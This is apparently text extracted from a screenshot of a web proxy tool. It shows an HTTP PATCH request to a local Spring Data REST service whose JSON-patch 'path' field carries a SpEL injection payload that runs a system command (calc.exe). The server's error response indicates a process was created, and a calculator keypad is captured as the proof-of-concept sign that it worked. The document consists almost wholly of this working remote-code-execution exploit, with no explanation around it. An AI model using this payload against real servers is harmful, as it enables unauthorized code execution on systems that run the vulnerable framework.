 Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
1 PATCH /people/1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json-patch+json
10 Content-Length: 96
11
12 [{"op":"replace","path":"T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/a","value":"222"}]
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Fri, 31 Jul 2020 05:50:11 GMT
4 Connection: close
5 Content-Length: 438
6
7 {"cause":{"cause":null,"message":
"EL1010E: Property or field 'a' cannot be set on object of type 'java.lang.ProcessImpl' - maybe not public?"},"message":
"Could not read an object of type class com.example.accessingdatarest.Person from the request!; nested exception is org.sp
ringframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'a' cannot be set on object of type 'jav
a.lang.ProcessImpl' - maybe not public?"}
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +